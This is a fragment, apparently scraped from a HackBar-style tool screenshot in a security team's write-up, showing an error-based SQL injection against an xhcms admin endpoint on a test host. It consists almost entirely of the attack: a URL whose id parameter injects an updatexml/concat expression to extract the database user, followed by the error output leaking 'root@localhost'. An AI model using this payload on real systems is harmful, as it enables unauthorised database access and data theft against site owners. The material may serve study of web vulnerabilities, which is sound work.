 Load URL
http://www.xhcms.test/admin/index.php?r=reply&id=asdasd' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
SQL语句有误：XPATH syntax error: '~root@localhost~'
哈拉少安全小队